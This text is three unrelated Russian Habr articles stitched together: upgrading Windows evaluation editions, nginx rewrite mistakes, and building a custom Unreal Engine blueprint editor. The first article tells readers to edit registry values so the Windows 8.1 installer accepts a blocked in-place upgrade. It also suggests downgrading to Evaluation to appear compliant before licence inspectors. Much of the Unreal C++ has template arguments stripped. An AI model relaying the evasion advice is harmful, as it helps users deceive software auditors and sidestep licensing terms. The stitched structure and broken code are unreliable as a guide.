Сегодня я хочу рассказать о двух способах перехода с Evaluation версии Windows на полную – для серверов на базе Windows Server 2012 R2 и для клиентов Windows 8.1. Способы кардинально отличаются, — для серверных ОС переход продуман Microsoft, как простая плановая операция, для клиентских ОС задумка вендора – заставить пользователя выполнить полную переустановку системы. Предлагаемый ниже способ позволит обновить Evaluation версию Windows 8.1 до полной без переустановки, — а, впрочем, и совершить обратный переход с любой версии Windows 8.1 на Evaluation с сохранением приложений и данных, — если вдруг нужно показать себя честно использующим лишь Evaluation версии проверяющим.
Однако, начнём с простого. Первый вопрос обычно задаётся – а зачем? Дело в том, что в отличии от клиентской системы Windows 8.1 Evaluation, которая через полгода после установки лишь напоминает о своем Evaluation статусе всплывающими сообщениями и чёрным фоном рабочего стола, серверная система раз в час будет перезагружаться, что уже совсем неприятно.
#### Как быстро обновить Windows Server 2012 R2 Evaluation до полной версии.
Имею установленную систему Windows Server 2012 R2 Evaluation – с действительным или уже просроченным сроком пробного использования. Оказывается, в ОС есть штатная возможность повысить издание ОС, в частности с Evaluation до полной версии. Посмотреть, какое издание установлено можно при помощи команды:
```
DISM /online /Get-CurrentEdition
```
Далее можно посмотреть, до каких изданий можно повысить эту ОС из командной строки:
```
DISM /online /Get-TargetEditions
```
На скриншоте видно, что у меня установлена ознакомительная версия Windows Server 2012 R2 Standard и срок пробного периода истёк. Вторая из команд показывает, что я могу поднять версию ОС до полной версии Standard или Datacenter. Для этого мне потребуется лишь ввести серийный номер, — отлично подойдёт номер [со страницы TechNet — KMS Client Setup Keys](http://technet.microsoft.com/en-us/library/jj612867.aspx). Воспользуюсь командой:
```
DISM /Online /Set-Edition:ServerDatacenter /AcceptEula /ProductKey:W3GGN-FT8W3-Y4M27-J84CP-Q3VJ9
```

Данной командой я запущу процесс превращения своей ознакомительной версии Standard в полную версию DataCenter. Если бы я указал серийный номер Standard и издание ServerStandard, я бы получил полную версию Standard. После перезагрузки я вижу результат, вновь выполнив команду
```
DISM /online /Get-CurrentEdition
```
Теперь я могу спокойно выполнить активацию системы на своём KMS сервере, и закончить выполнение важной задачи по обновлению сервером.
#### Как обновить ознакомительную версию Windows 8.1 Evaluation до полной?
Для клиентской ОС, увы, не всё так просто. Корпорация не позволяет вам просто загрузить и установить ознакомительную версию и превратить её в полную публично доступным ключём. Ознакомительная версия Windows 8.1 доступна лишь в издании Enterprise, причём русской версии нет, необходимо установить английскую и добавить русский языковой интерфейс после установки. Выполнив в Windows 8.1 Enterprise Evaluation те же команды, что я выше выполнял в Windows Server 2012 R2 Evaluation я не увижу возможности сменить издание:

Следующей логичной идеей будет загрузить образ полной версии Windows 8.1 Enterprise и выполнить процесс установки «поверх» с сохранением приложений и настроек. Однако, увы, нас ожидает разочарование – Microsoft не позволяет обновить ознакомительную версию до полной с сохранением данных, нам предлагают полную переустановку:

Однако, не стоит опускать руки. Энтузиастам давно известно средство, позволяющее выполнить установку Enterprise версии поверх любой другой, будь то Evaluation, Core или Professional. Тот же способ, что работал и во времена Windows 7 для перехода с Professional на Enterprise. Скажем нашей ОС, что она уже сейчас есть полная Enterprise, и мы хотим выполнить Refresh инсталляцию с сохранением всех приложений и настроек. Откроем редактор реестра и посмотрим значение двух ключей (выделение красным моё):

Заменим EditionID и ProductName на аналогичные значения от полной версии:

Теперь без всяких перезагрузок можно снова запустить процесс обновления ОС. На сей раз нам будут доступны различные пути обновления, в том числе с сохранением приложений, файлов и настроек:
Мастер установки проходит данный шаг и начинает процесс обновления с сохранением всех настроек:
При помощи KMS сервера теперь можно активировать ОС и наслаждаться результатом:
Тот же механизм при необходимости позволит и понизить издание – с Enterprise до Professional или до Enterprise Evaluation. Надеюсь, кому-то данная информация будет полезна. | https://habr.com/ru/post/248095/ | null | ru | null |
# Ошибки конфигурирования nginx (или как правильно писать рерайты)
Привет, хабралюди!
По долгу службы приходится работать с веб-разработчиками, которые иногда пишут свои скрипты с рерайтами, которые им приходится адаптировать для nginx. Мне же приходится разгребать то, что там написано.
*Все желающие получить помощь по рерайтам могут задавать вопросы в комментариях, потом, наверно, из этого будет оформлен еще один пост.*
#### Ошибка номер 1, самая фатальная.
Огромное количество раз упоминалась в рассылке. А именно — использование if на уровне location.
Проблема в том, что if в location устроены не так, как мы представляем. Мы думаем, что приходит запрос, проверяется условие, если оно истинно — делаются поправки к конфигурации. А на деле все совсем иначе. При запуске nginx генерирует отдельные конфигурации location'ов для истинных и ложных условий в if. Несколько жутких примеров:
````
location /
{
set $true1 1; set $true2 1;
if($true1) { proxy_pass http://127.0.0.1:8080; }
if($true2) { set $expr 123; }
}
````
Segmentation fault в рабочем процессе при попытке найти upstream для proxy\_pass'a из первого if'a. А все дело в том, что он не унаследовался в location, где оба условия правильные.
````
location /
{
set $true 1;
try_files /maintenance.html $uri @fallback;
if($true) { set $expr 123; }
}
location @fallback
{
proxy_pass 127.0.0.1:8080;
}
````
Полное игнорирование try\_files. Просто его нет в location, который получился при истинности выражения.
Под «set $expr 123;» можно понимать почти любое выражение в if, не задающее обработчика для запроса — все set, limit\_rate и прочее.
Однако, в одном случае использовать if в location все-таки можно — если сразу же после if'a мы уйдем из этого location. Сделать это можно двумя способами:
1) Через rewrite… last;
````
location /
{
try_files /maintenance.html $uri @fallback;
if($cookie_uid = '1') { rewrite ^ /user/panel last; }
}
location /user
{
proxy_pass 127.0.0.1:8080;
}
````
2) Через return ...;
````
location /
````
При этом мы можем через return как окончить обработку запроса, так и перейти в другой location, через error\_page.
Кстати, if на уровне server действует именно так, как мы ожидаем. При его использовании глобальных проблем возникать не должно.
#### Ошибки номер 2, менее фатальные.
После apache и его htaccess с RewriteRule и RewriteCond очень хочется запихнуть все в один location с if'ами, которые будут уводить обработку в другое место. Но это некрасиво, неправильно и неэффективно.##### Ошибка номер 2.1, об if (-e ...)
Специально для того, чтобы красиво записывать такие рерайты придумана специальная директива — try\_files. В самом простом варианте ее обычно записывают так:
`try_files $uri $uri/ @fallback`
что обозначает:
1. Проверить, существует ли запрошенный файл. Если да — отдать его, если нет — идти далее.
2. Проверить, существует ли директория с запрошенным именем. Если да — отдать ее, если нет — идти далее.
3. Передать запрос на обработку в именованный location @fallback.
Внимание! В @fallback при использовании fastcgi не стоит делать rewrite. Достаточно лишь написать fastcgi\_parm с требуемым скриптом. Таким образом, конструкция вроде
`RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule ^(.*)$ index.php`
Превращается в
````
root /path/to/root;
location / { try_files $uri $uri/ @fallback; }
location @fallback
{
fastcgi_pass backend;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root/index.php; # тут, кстати, злобный хабрапарсер съел слово S_C_R_I_P_T, будьте аккуратнее - регистр важен!
}
````
В случае использования как бекенда не FastCGI, а HTTP, можно написать это так:
````
root /path/to/root;
location / { try_files $uri $uri/ /index.php; }
````
Нужно понимать, что все аргументы try\_files, кроме последнего, будут восприниматься как простые файлы для отдачи, а последний аргумент — уже как новая цель (то есть, туда можно написать обрабатывающий uri или именованый location). Поэтому, попытка написать try\_files $uri $uri/ /index\_new.php /index\_old.php не приведет ни к чему хорошему — вместо выполнения index\_new.php будет отдано его содержимое.
С помощью try\_files можно делать еще одну удивительную вещь — не редактируя конфигов, закрыть весь сайт на техобслуживание. Это делается прописыванием try\_files /maintenance.html $uri $uri/ @fallback; и затем простым созданием/перемещением файла /maintenance.html с сообщением о технических работах. Это не даст ожидаемого спада производительности в связи с использованием open\_file\_cache, который так же кеширует и неудачные попытки открытия файла.
##### Ошибка номер 2.2, об if ($uri ~ )
Итак, есть достаточно простое правило — если в Вашей конфигурации есть строка, начинающаяся на «if ($uri ~», то nginx сконфигурирован неправильно. Вся логика проверки uri на что-то должна быть реализована через location, которые теперь поддерживают и выделения.
`RewriteCond %{REQUEST_URI} ^/rss[0-9]{1-6}
RewriteRule ^(.*)$ rss.php`
переходит в
````
location ~ /rss[0-9]{1-6}
{
fastcgi_pass backend;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root/rss.php; # тут, кстати, злобный хабрапарсер съел слово S_C_R_I_P_T, будьте аккуратнее - регистр важен!
}
````
##### Ошибка номер 2.3, об if ($host ~ )
Все, сказанное для if ($uri ~ ) так же верно для if ($host ~ ). Для использования этих правил просто создайте server с server\_name в виде регэкспа!
##### Не ошибка, но грабли с выделениями
Если Вы отважились переписать конфиг с использованием выделений в server/location то непременно наткнетесь на небольшую проблему. Она заключается в том, что при входе в location с регекспом затираются серверные выделения, при входе в if или при использовании rewrite затираются выделения location.Увы, я не слишком сильно знаком с рерайтами apache чтобы предоставить код, поэтому опишу требуемое словами.
`Требуется все запросы вида abc.mysite.com/xyz.php перенаправлять на mysite.com/abc/index.php?p=xyz`
Для того, чтобы это работало, приходится писать вот так:
````
server
{
server_name ~ ^(.*)\.mysite\.com$;
set $subdom $1;
location ~ \/(.*)\.php
{
set $script $1;
rewrite ^ http://mysite.com/$subdom/index.php?p=$script;
}
}
````
В следующих версиях nginx планируется для выделений на каждом уровне сделать отдельные префиксы (например, вышеописанный рерайт можно будет описать как
```
rewrite ^ http://mysite.com/$sc_1/index.php?p=$lc_1;
```
), но пока этого нет, так что приходится писать так.
Еще неплохой практикой является давание переменным осмысленных имен :-).
#### Заключение
Спасибо всем, кто дочитал пост до конца. Он получился достаточно длинным, но я хотел описать все максимально чисто и понятно.
Разумеется, существуют и другие ошибки при конфигурировании — буферы, пути, но это — забота системного администратора, а не вебмастера.
Использованные материалы:
[Русский список рассылки nginx](http://www.lexa.ru/nginx-ru/)
[Документация nginx](http://sysoev.ru/nginx/docs) | https://habr.com/ru/post/74135/ | null | ru | null |
# Создание системы расстановки объектов по уровню при помощи редактора blueprint
Здравствуйте, меня зовут Дмитрий. Я занимаюсь созданием компьютерных игр на Unreal Engine в качестве хобби. Для своего проекта я разрабатываю продцедурно генерируемый уровень. Мой алгоритм расставляет в определенно порядке точки в пространстве (которые я называю корни «roots»), после чего к этим точкам я прикрепляю меши. Но тут возникает проблема в том, что нужно с начала прикрепить меш потом откомпилировать проект и лиш после этого можно увидеть как она встала. Естественно постоянно бегать из окна редактора в окно VS очень долго. И я подумал что можно было-бы для этого использовать редактор blueprint, тем более мне попался на глаза плагин Dungeon architect, в котором расстановка объектов по уровню реализована через blueprint. Собственно здесь я расскажу о создании подобной системы скриншот из которой изображен на первом рисунке.
Итак с начала создадим свой тип файла (подробней можно посмотреть вот эту [статью](https://habrahabr.ru/post/274159/)). В классе AssetAction переопределяем функцию OpenAssetEditor.
```
void FMyObjectAssetAction::OpenAssetEditor(const TArray& InObjects, TSharedPtr EditWithinLevelEditor)
{
const EToolkitMode::Type Mode = EditWithinLevelEditor.IsValid() ? EToolkitMode::WorldCentric : EToolkitMode::Standalone;
for (auto ObjIt = InObjects.CreateConstIterator(); ObjIt; ++ObjIt)
{
UMyObject\* PropData = Cast(\*ObjIt);
if (PropData)
{
TSharedRef NewCustEditor(new FCustAssetEditor());
NewCustEditor->InitCustAssetEditor(Mode, EditWithinLevelEditor, PropData);
}
}
}
```
Теперь если мы попытаемся открыть этот файл будет открыто не привычное окно, а то окно, которое мы определим в классе FCustAssetEditor.
```
class FCustAssetEditor : public FAssetEditorToolkit, public FNotifyHook
{
public:
~FCustAssetEditor();
// IToolkit interface
virtual void RegisterTabSpawners(const TSharedRef& TabManager) override;
virtual void UnregisterTabSpawners(const TSharedRef& TabManager) override;
// FAssetEditorToolkit
virtual FName GetToolkitFName() const override;
virtual FText GetBaseToolkitName() const override;
virtual FLinearColor GetWorldCentricTabColorScale() const override;
virtual FString GetWorldCentricTabPrefix() const override;
void InitCustAssetEditor(const EToolkitMode::Type Mode, const TSharedPtr< class IToolkitHost >& InitToolkitHost, UMyObject\* PropData);
int N;
protected:
void OnGraphChanged(const FEdGraphEditAction& Action);
void SelectAllNodes();
bool CanSelectAllNodes() const;
void DeleteSelectedNodes();
bool CanDeleteNode(class UEdGraphNode\* Node);
bool CanDeleteNodes() const;
void DeleteNodes(const TArray& NodesToDelete);
void CopySelectedNodes();
bool CanCopyNodes() const;
void PasteNodes();
void PasteNodesHere(const FVector2D& Location);
bool CanPasteNodes() const;
void CutSelectedNodes();
bool CanCutNodes() const;
void DuplicateNodes();
bool CanDuplicateNodes() const;
void DeleteSelectedDuplicatableNodes();
/\*\* Called when the selection changes in the GraphEditor \*/
void OnSelectedNodesChanged(const TSet& NewSelection);
/\*\* Called when a node is double clicked \*/
void OnNodeDoubleClicked(class UEdGraphNode\* Node);
void ShowMessage();
TSharedRef CreateGraphEditorWidget(UEdGraph\* InGraph);
TSharedPtr GraphEditor;
TSharedPtr GraphEditorCommands;
TSharedPtr PropertyEditor;
UMyObject\* PropBeingEdited;
TSharedRef SpawnTab\_Viewport(const FSpawnTabArgs& Args);
TSharedRef SpawnTab\_Details(const FSpawnTabArgs& Args);
FDelegateHandle OnGraphChangedDelegateHandle;
TSharedPtr ToolbarExtender;
TSharedPtr MyToolBarCommands;
bool bGraphStateChanged;
void AddToolbarExtension(FToolBarBuilder &builder);
};
```
Самым важным для нас методом этого класса явлется InitCustAssetEditor. Сначала этот метод создает новый редактор о чем ниже, потом он, создает две новые пустые вкладки:
```
const TSharedRef StandaloneDefaultLayout = FTabManager::NewLayout("CustomEditor\_Layout")
->AddArea
(
FTabManager::NewPrimaryArea()
->SetOrientation(Orient\_Vertical)
->Split
(
FTabManager::NewStack()
->SetSizeCoefficient(0.1f)
->SetHideTabWell(true)
->AddTab(GetToolbarTabId(), ETabState::OpenedTab)
)
->Split
(
FTabManager::NewSplitter()
->SetOrientation(Orient\_Horizontal)
->SetSizeCoefficient(0.2f)
->Split
(
FTabManager::NewStack()
->SetSizeCoefficient(0.8f)
->SetHideTabWell(true)
->AddTab(FCustomEditorTabs::ViewportID, ETabState::OpenedTab)
)
->Split
(
FTabManager::NewStack()
->SetSizeCoefficient(0.2f)
->SetHideTabWell(true)
->AddTab(FCustomEditorTabs::DetailsID, ETabState::OpenedTab)
)
)
);
```
Одна из этих вкладок будет вкладкой нашего блюпринт редактора, а вторая нужна для отображения свойств нодов. Собственно вкладки созданы нужно их чем-то заполнить. Заполняет вкладки содержимым метод RegisterTabSpawners
```
void FCustAssetEditor::RegisterTabSpawners(const TSharedRef& TabManager)
{
WorkspaceMenuCategory = TabManager->AddLocalWorkspaceMenuCategory(FText::FromString("Custom Editor"));
auto WorkspaceMenuCategoryRef = WorkspaceMenuCategory.ToSharedRef();
FAssetEditorToolkit::RegisterTabSpawners(TabManager);
TabManager->RegisterTabSpawner(FCustomEditorTabs::ViewportID, FOnSpawnTab::CreateSP(this, &FCustAssetEditor::SpawnTab\_Viewport))
.SetDisplayName(FText::FromString("Viewport"))
.SetGroup(WorkspaceMenuCategoryRef)
.SetIcon(FSlateIcon(FEditorStyle::GetStyleSetName(), "LevelEditor.Tabs.Viewports"));
TabManager->RegisterTabSpawner(FCustomEditorTabs::DetailsID, FOnSpawnTab::CreateSP(this, &FCustAssetEditor::SpawnTab\_Details))
.SetDisplayName(FText::FromString("Details"))
.SetGroup(WorkspaceMenuCategoryRef)
.SetIcon(FSlateIcon(FEditorStyle::GetStyleSetName(), "LevelEditor.Tabs.Details"));
}
TSharedRef FCustAssetEditor::SpawnTab\_Viewport(const FSpawnTabArgs& Args)
{
return SNew(SDockTab)
.Label(FText::FromString("Mesh Graph"))
.TabColorScale(GetTabColorScale())
[
GraphEditor.ToSharedRef()
];
}
TSharedRef FCustAssetEditor::SpawnTab\_Details(const FSpawnTabArgs& Args)
{
FPropertyEditorModule& PropertyEditorModule = FModuleManager::GetModuleChecked("PropertyEditor");
const FDetailsViewArgs DetailsViewArgs(false, false, true, FDetailsViewArgs::HideNameArea, true, this);
TSharedRef PropertyEditorRef = PropertyEditorModule.CreateDetailView(DetailsViewArgs);
PropertyEditor = PropertyEditorRef;
// Spawn the tab
return SNew(SDockTab)
.Label(FText::FromString("Details"))
[
PropertyEditorRef
];
}
```
Панель свойств нам подойдет стандартная, а вот bluprin редактор мы создадим свой. Создается он в методе CreateGraphEditorWidget.
```
TSharedRef FCustAssetEditor::CreateGraphEditorWidget(UEdGraph\* InGraph)
{
// Create the appearance info
FGraphAppearanceInfo AppearanceInfo;
AppearanceInfo.CornerText = FText::FromString("Mesh tree Editor");
GraphEditorCommands = MakeShareable(new FUICommandList);
{
GraphEditorCommands->MapAction(FGenericCommands::Get().SelectAll,
FExecuteAction::CreateSP(this, &FCustAssetEditor::SelectAllNodes),
FCanExecuteAction::CreateSP(this, &FCustAssetEditor::CanSelectAllNodes)
);
GraphEditorCommands->MapAction(FGenericCommands::Get().Delete,
FExecuteAction::CreateSP(this, &FCustAssetEditor::DeleteSelectedNodes),
FCanExecuteAction::CreateSP(this, &FCustAssetEditor::CanDeleteNodes)
);
GraphEditorCommands->MapAction(FGenericCommands::Get().Copy,
FExecuteAction::CreateSP(this, &FCustAssetEditor::CopySelectedNodes),
FCanExecuteAction::CreateSP(this, &FCustAssetEditor::CanCopyNodes)
);
GraphEditorCommands->MapAction(FGenericCommands::Get().Paste,
FExecuteAction::CreateSP(this, &FCustAssetEditor::PasteNodes),
FCanExecuteAction::CreateSP(this, &FCustAssetEditor::CanPasteNodes)
);
GraphEditorCommands->MapAction(FGenericCommands::Get().Cut,
FExecuteAction::CreateSP(this, &FCustAssetEditor::CutSelectedNodes),
FCanExecuteAction::CreateSP(this, &FCustAssetEditor::CanCutNodes)
);
GraphEditorCommands->MapAction(FGenericCommands::Get().Duplicate,
FExecuteAction::CreateSP(this, &FCustAssetEditor::DuplicateNodes),
FCanExecuteAction::CreateSP(this, &FCustAssetEditor::CanDuplicateNodes)
);
}
SGraphEditor::FGraphEditorEvents InEvents;
InEvents.OnSelectionChanged = SGraphEditor::FOnSelectionChanged::CreateSP(this, &FCustAssetEditor::OnSelectedNodesChanged);
InEvents.OnNodeDoubleClicked = FSingleNodeEvent::CreateSP(this, &FCustAssetEditor::OnNodeDoubleClicked);
TSharedRef \_GraphEditor = SNew(SGraphEditor)
.AdditionalCommands(GraphEditorCommands)
.Appearance(AppearanceInfo)
.GraphToEdit(InGraph)
.GraphEvents(InEvents)
;
return \_GraphEditor;
}
```
Здесь с начала определяются действия и события на которые будет реагировать наш редактор, а потом собственно создается виджет редактора. Наиболее интересным параметром является .GraphToEdit(InGraph) он передает указатель на класс UEdGraphSchema\_CustomEditor
```
UCLASS()
class UEdGraphSchema_CustomEditor : public UEdGraphSchema
{
GENERATED_UCLASS_BODY()
// Begin EdGraphSchema interface
virtual void GetGraphContextActions(FGraphContextMenuBuilder& ContextMenuBuilder) const override;
virtual void GetContextMenuActions(const UEdGraph* CurrentGraph, const UEdGraphNode* InGraphNode, const UEdGraphPin* InGraphPin, FMenuBuilder* MenuBuilder, bool bIsDebugging) const override;
virtual const FPinConnectionResponse CanCreateConnection(const UEdGraphPin* A, const UEdGraphPin* B) const override;
virtual class FConnectionDrawingPolicy* CreateConnectionDrawingPolicy(int32 InBackLayerID, int32 InFrontLayerID, float InZoomFactor, const FSlateRect& InClippingRect, class FSlateWindowElementList& InDrawElements, class UEdGraph* InGraphObj) const override;
virtual FLinearColor GetPinTypeColor(const FEdGraphPinType& PinType) const override;
virtual bool ShouldHidePinDefaultValue(UEdGraphPin* Pin) const override;
// End EdGraphSchema interface
};
```
Этот класс определяет такие вещи как пункты контекстного меню редактора, определяет как будут соединятся между собой ноды и т.д. Для нас самое главное это возможность создания собственных нод. Это делается в методе GetGraphContextActions.
```
void UEdGraphSchema_CustomEditor::GetGraphContextActions(FGraphContextMenuBuilder& ContextMenuBuilder) const
{
FFormatNamedArguments Args;
const FName AttrName("Attributes");
Args.Add(TEXT("Attribute"), FText::FromName(AttrName));
const UEdGraphPin* FromPin = ContextMenuBuilder.FromPin;
const UEdGraph* Graph = ContextMenuBuilder.CurrentGraph;
TArray > Actions;
CustomSchemaUtils::AddAction(TEXT("Add Root Node"), TEXT("Add root node to the prop graph"), Actions, ContextMenuBuilder.OwnerOfTemporaries);
CustomSchemaUtils::AddAction(TEXT("Add Brunch Node"), TEXT("Add brunch node to the prop graph"), Actions, ContextMenuBuilder.OwnerOfTemporaries);
CustomSchemaUtils::AddAction(TEXT("Add Rule Node"), TEXT("Add ruleh node to the prop graph"), Actions, ContextMenuBuilder.OwnerOfTemporaries);
CustomSchemaUtils::AddAction(TEXT("Add Switch Node"), TEXT("Add switch node to the prop graph"), Actions, ContextMenuBuilder.OwnerOfTemporaries);
for (TSharedPtr Action : Actions)
{
ContextMenuBuilder.AddAction(Action);
}
}
```
Как вы видете пока что я создал только четыре ноды итак по списку:
1)Нода URootNode является отображением элемента корень на графе. URootNode также как и элементы типа корень имеют тип.
2)Нода UBranchNode эта нода размещает на уровне статик меш (пока только меши, но можно легко создать ноды и для других элементов обстановки или персонажей)
3)Нода URuleNode эта нода может быть либо открыта либо закрыта в зависимости от заданного условия. Условие естественно задаются в blueprint.
4)Нода USwitcherNode эта нода имеет один вход и два выхода в зависимости от условия может открывать либо правый выход либо левый.
Пока только четыре ноды но если у вас есть идеи можете написать их в комментарии. Давайте посмотрим как они устроены. (Для экономии места я приведу здесь только базовый для них класс, исходники можно скачать по ссылке в конце статьи)
```
UCLASS()
class UICUSTOM_API UCustomNodeBase : public UEdGraphNode
{
GENERATED_BODY()
public:
virtual TArray GetChildNodes(FRandomStream& RandomStream);
virtual void CreateNodesMesh(UWorld\* World, FName ActorTag, FRandomStream& RandomStream, FVector AbsLocation, FRotator AbsRotation);
virtual void PostEditChangeProperty(struct FPropertyChangedEvent& e) override;
TSharedPtr PropertyObserver;
FVector Location;
FRotator Rotation;
};
```
Здесь мы видим метод GetChildNodes в котором нода передает массив объектов присоединенных к её выходам. И метод CreateNodesMesh в котором нода создает меш или не создает а просто передает дальше значения AbsLocation и AbsRotation. Метод PostEditChangeProperty как вы наверно догадались выполняется когда кто-то меняет свойства ноды.
Но как вы наверно заметили ноды на заглавном рисунке отличаются по внешнему виду от тех, которые мы привыкли видеть. Как же этого добиться. Для этого нужно создать для каждой ноды класс наследник SGraphNode. Как и в прошлый раз здесь я приведу только базовый класс.
```
class SGraphNode_CustomNodeBase : public SGraphNode, public FNodePropertyObserver
{
public:
SLATE_BEGIN_ARGS(SGraphNode_CustomNodeBase) { }
SLATE_END_ARGS()
/** Constructs this widget with InArgs */
void Construct(const FArguments& InArgs, UCustomNodeBase* InNode);
// SGraphNode interface
virtual void UpdateGraphNode() override;
virtual void CreatePinWidgets() override;
virtual void AddPin(const TSharedRef& PinToAdd) override;
virtual void CreateNodeWidget();
// End of SGraphNode interface
// FPropertyObserver interface
virtual void OnPropertyChanged(UEdGraphNode\* Sender, const FName& PropertyName) override;
// End of FPropertyObserver interface
protected:
UCustomNodeBase\* NodeBace;
virtual FSlateColor GetBorderBackgroundColor() const;
virtual const FSlateBrush\* GetNameIcon() const;
TSharedPtr OutputPinBox;
FLinearColor BackgroundColor;
TSharedPtr NodeWiget;
};
```
Наследование класса FNodePropertyObserver нужено исключительно для метода OnPropertyChanged. Самым важным методом является метод UpdateGraphNode именно в нем и создается виджет который мы видим на экране, Остальные методы вызываются из него для создания определенных частей этого виждета.
Прошу не путать класс SGraphNode с классом UEdGraphNode. SGraphNode определяет исключительно внешний вид ноды, в то время как класс UEdGraphNode определяет свойства самой ноды.
Но даже сейчас если запустить проект ноды будут иметь прежний вид. Чтобы изменения внешнего вида вступили в силу, нужно их зарегистрировать. Где это сделать? Конечно же при старте модуля:
```
